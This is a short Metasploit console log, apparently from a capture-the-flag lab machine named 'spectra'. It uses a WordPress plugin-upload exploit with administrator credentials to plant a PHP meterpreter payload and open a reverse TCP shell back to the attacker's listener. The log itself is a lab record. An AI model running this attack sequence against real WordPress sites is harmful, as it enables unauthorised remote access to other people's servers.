 msf6 > use exploit/unix/webapp/wp_admin_shell_upload
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set lhost 10.10.14.19
lhost => 10.10.14.19
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set lport 9001
lport => 9001
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set rhosts 10.10.10.229
rhosts => 10.10.10.229
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set username administrator
username => administrator
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set password devteam01
password => devteam01
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set targeturi /main
targeturi => /main
msf6 exploit(unix/webapp/wp_admin_shell_upload) > run
[*] Started reverse TCP handler on 10.10.14.19:9001
[*] Authenticating with WordPress using administrator:devteam01...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /main/wp-content/plugins/wrqYuXehWJ/eOiayDhJJI.php...
[*] Sending stage (39282 bytes) to 10.10.10.229
[*] Meterpreter session 1 opened (10.10.14.19:9001 -> 10.10.10.229:39056) at 2021-03-04 06:27:02 +0000
[!] This exploit may require manual cleanup of 'eOiayDhJJI.php' on the target
[!] This exploit may require manual cleanup of 'wrqYuXehWJ.php' on the target
[!] This exploit may require manual cleanup of '../wrqYuXehWJ' on the target
meterpreter >
[+] Deleted eOiayDhJJI.php
[+] Deleted wrqYuXehWJ.php
[+] Deleted ../wrqYuXehWJ
meterpreter > sysinfo
Computer    : spectra
OS          : Linux spectra 5.4.66+ #1 SMP Tue Dec 22 13:39:49 UTC 2020 x86_64
Meterpreter : php/linux
meterpreter >